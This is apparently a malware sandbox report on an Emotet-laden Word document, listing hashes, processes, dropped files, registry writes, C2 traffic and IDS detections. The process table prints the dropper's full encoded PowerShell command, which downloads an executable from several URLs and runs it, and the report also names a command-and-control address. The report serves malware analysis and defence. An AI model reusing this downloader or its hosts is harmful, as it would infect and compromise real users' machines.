| File name: | Form - Aug 07, 2020.doc |
| Full analysis: | https://app.any.run/tasks/1dbada1b-41f0-4f11-bc39-87556d59bd13 |

| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | August 07, 2020, 07:15:32 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.2, Code page: 1252, Title: Sit., Author: Lola Maillard, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Thu Aug 6 23:34:00 2020, Last Saved Time/Date: Thu Aug 6 23:34:00 2020, Number of Pages: 1, Number of Words: 3, Number of Characters: 19, Security: 0 |
| MD5: | D92CCD2735DA44554DAD9BB874AE0E13 |
| SHA1: | 2E8B35CF8724E0613711D88A231659FF24749F7B |
| SHA256: | 391CE14153952B5334532F0AC319F2060A8E5E52ABFD4C0375DB58043BBE800D |
| SSDEEP: | 3072:K4PrXcuQuvpzm4bkiaMQgAlS6Iwz4HsRAwLQRb:rDRv1m4bnQgISJBHsRAwLQRb |
MALICIOUS
Application was dropped or rewritten from another process
- avifile.exe (PID: 2996)
- 322.exe (PID: 2748)
Changes the autorun value in the registry
- avifile.exe (PID: 2996)
EMOTET was detected
- avifile.exe (PID: 2996)
Connects to CnC server
- avifile.exe (PID: 2996)
SUSPICIOUS
Executed via WMI
- powersheLL.exe (PID: 1840)
- 322.exe (PID: 2748)
Executable content was dropped or overwritten
- powersheLL.exe (PID: 1840)
- 322.exe (PID: 2748)
PowerShell script executed
- powersheLL.exe (PID: 1840)
Creates files in the user directory
- powersheLL.exe (PID: 1840)
Starts itself from another location
- 322.exe (PID: 2748)
Reads Internet Cache Settings
- avifile.exe (PID: 2996)
Connects to server without host name
- avifile.exe (PID: 2996)
INFO
Creates files in the user directory
- WINWORD.EXE (PID: 1776)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 1776)
Reads settings of System Certificates
- powersheLL.exe (PID: 1840)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | Sit. |
|---|---|
| Subject: | - |
| Author: | Lola Maillard |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2020:08:06 22:34:00 |
| ModifyDate: | 2020:08:06 22:34:00 |
| Pages: | 1 |
| Words: | 3 |
| Characters: | 19 |
| Security: | None |
| Company: | - |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 21 |
| AppVersion: | 15 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CodePage: | Unicode UTF-16, little endian |
| LocaleIndicator: | 1033 |
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
39
Monitored processes
4
Malicious processes
2
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1776 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\Form - Aug 07, 2020.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 1840 | powersheLL -e JABUAEgAVgBNAEYAegBwAGcAPQAnAEgASABVAFEAVgB3AGsAagAnADsAWwBOAGUAdAAuAFMAZQByAHYAaQBjAGUAUABvAGkAbgB0AE0AYQBuAGEAZwBlAHIAXQA6ADoAIgBzAEUAYwBVAHIAYABJAFQAYAB5AHAAcgBPAHQAYABvAGMAbwBMACIAIAA9ACAAJwB0AGwAcwAxADIALAAgAHQAbABzADEAMQAsACAAdABsAHMAJwA7ACQAWQBMAFYAWABSAGYAZgB5ACAAPQAgACcAMwAyADIAJwA7ACQARgBRAFoATABTAG0AbgB0AD0AJwBBAEIAVABUAEkAYwB6AGsAJwA7ACQASQBBAEIARABNAGwAcgB6AD0AJABlAG4AdgA6AHUAcwBlAHIAcAByAG8AZgBpAGwAZQArACcAXAAnACsAJABZAEwAVgBYAFIAZgBmAHkAKwAnAC4AZQB4AGUAJwA7ACQAVwBVAEMATgBGAGkAawByAD0AJwBJAFAAWgBOAEkAeABhAHQAJwA7ACQARwBCAE4ATwBPAHgAcwBpAD0AJgAoACcAbgBlAHcAJwArACcALQBvAGIAagBlACcAKwAnAGMAdAAnACkAIABuAGUAdAAuAHcARQBiAGMAbABJAGUAbgBUADsAJABJAEMASwBEAFMAagBtAGYAPQAnAGgAdAB0AHAAcwA6AC8ALwBtAGUAcgBzAGkAYQAuAGMAbwBtAC8AXwBkAGEAdABhAC8AdABlAG0AcAAvAG8AZwBmAF8AaABfAHUANwBvAHcAdQAvACoAaAB0AHQAcAA6AC8ALwBtAGkAYwByAG8AYwBvAG0AbQAtAGcAcgBvAHUAcAAuAGMAbwBtAC8AYQBzAHAAbgBlAHQAXwBjAGwAaQBlAG4AdAAvAG8AcABlAG4ALQByAGUAcwBvAHUAcgBjAGUALwA3ADQAOQBoADAAXwBhAF8AYgBnAGEAcABhAGsAMwBsAC8AKgBoAHQAdABwAHMAOgAvAC8AbwBuAGUAZgBhAHIAbQBkAGUAcwBpAGcAbgAuAGMAbwBtAC8AYwBnAGkALQBiAGkAbgAvAGcAXwByAF8AZgAvACoAaAB0AHQAcAA6AC8ALwBtAGkAcwBzAGUAdABpAHEAdQBlAHQAdABlAC4AYwBvAG0ALwBpAG0AZwAvADUANwByAHkAXwB2AF8AZgAwADQALwAqAGgAdAB0AHAAOgAvAC8AdABlAGQAZABlAC4AbgBsAC8AcABoAG8AdABvAHMAZQBuAHQAaQBuAGUAbAAvAHIAXwBtAGMAagBkAF8AcAAwAHYAcgB4AGoAZQAvACcALgAiAFMAcABgAEwAaQBUACIAKABbAGMAaABhAHIAXQA0ADIAKQA7ACQAVQBWAEQAWgBSAGYAYgBmAD0AJwBOAE8ATQBPAFcAbABzAG0AJwA7AGYAbwByAGUAYQBjAGgAKAAkAFkAUwBZAFoASAB4AHMAcgAgAGkAbgAgACQASQBDAEsARABTAGoAbQBmACkAewB0AHIAeQB7ACQARwBCAE4ATwBPAHgAcwBpAC4AIgBkAE8AdwBOAGwAYABPAGEAYABkAEYAaQBsAEUAIgAoACQAWQBTAFkAWgBIAHgAcwByACwAIAAkAEkAQQBCAEQATQBsAHIAegApADsAJABDAFIATABRAEEAYQBrAGYAPQAnAFAATgBUAFYAUwBwAHgAZQAnADsASQBmACAAKAAoAC4AKAAnAEcAJwArACcAZQB0AC0ASQAnACsAJwB0AGUAbQAnACkAIAAkAEkAQQBCAEQATQBsAHIAegApAC4AIgBsAGUATgBHAGAAVABoACIAIAAtAGcAZQAgADMAMQAyADEAOQApACAAewAoAFsAdwBtAGkAYwBsAGEAcwBzAF0AJwB3AGkAbgAzADIAXwBQAHIAbwBjAGUAcwBzACcAKQAuACIAQwBSAGAARQBhAFQAZQAiACgAJABJAEEAQgBEAE0AbAByAHoAKQA7ACQAWABEAFcATQBaAGcAdwBkAD0AJwBVAFQATgBVAFYAawB4AGIAJwA7AGIAcgBlAGEAawA7ACQARABWAEMATwBNAGMAbQBzAD0AJwBTAFYAVwBRAFMAeABlAHAAJwB9AH0AYwBhAHQAYwBoAHsAfQB9ACQARgBGAEwASgBFAHcAdQBsAD0AJwBCAFMAWABMAFYAbwBlAGEAJwA= | C:\Windows\System32\WindowsPowerShell\v1.0\powersheLL.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2748 | C:\Users\admin\322.exe | C:\Users\admin\322.exe | wmiprvse.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2996 | "C:\Users\admin\AppData\Local\SystemPropertiesPerformance\avifile.exe" | C:\Users\admin\AppData\Local\SystemPropertiesPerformance\avifile.exe | 322.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Description: CDR MFC Application Exit code: 0 Version: 1, 0, 2, 1 Modules
| |||||||||||||||
Total events
1 919
Read events
1 184
Write events
660
Delete events
75
Modification events
| (PID) Process: | (1776) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | i3! |
Value: 69332100F0060000010000000000000000000000 | |||
| (PID) Process: | (1776) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (1776) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (1776) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (1776) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (1776) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (1776) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (1776) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (1776) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (1776) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1042 |
Value: Off | |||
Executable files
2
Suspicious files
2
Text files
0
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 1776 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVREFE9.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 1776 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DFE6821423B2D9C9C3.TMP | — | |
MD5:— | SHA256:— | |||
| 1776 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DF6E73E526FA37A3DC.TMP | — | |
MD5:— | SHA256:— | |||
| 1840 | powersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\L1KAWN6YREJCWLD2ZLTI.temp | — | |
MD5:— | SHA256:— | |||
| 1840 | powersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF18fd76.TMP | binary | |
MD5:— | SHA256:— | |||
| 1840 | powersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 2748 | 322.exe | C:\Users\admin\AppData\Local\SystemPropertiesPerformance\avifile.exe | executable | |
MD5:— | SHA256:— | |||
| 1776 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 1776 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$rm - Aug 07, 2020.doc | pgc | |
MD5:— | SHA256:— | |||
| 1840 | powersheLL.exe | C:\Users\admin\322.exe | executable | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
1
TCP/UDP connections
2
DNS requests
1
Threats
4
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2996 | avifile.exe | POST | 200 | 47.146.32.175:80 | http://47.146.32.175/SCOesTZ1zSnranOm6g/ | US | binary | 132 b | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2996 | avifile.exe | 47.146.32.175:80 | — | Frontier Communications of America, Inc. | US | malicious |
1840 | powersheLL.exe | 219.240.39.215:443 | mersia.com | SK Broadband Co Ltd | KR | unknown |
DNS requests
Domain | IP | Reputation |
|---|---|---|
mersia.com |
| unknown |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2996 | avifile.exe | A Network Trojan was detected | ET TROJAN Win32/Emotet CnC Activity (POST) M8 |
2996 | avifile.exe | A Network Trojan was detected | AV TROJAN W32/Emotet CnC Checkin M3 |
2996 | avifile.exe | A Network Trojan was detected | MALWARE [PTsecurity] Emotet |
1 ETPRO signatures available at the full report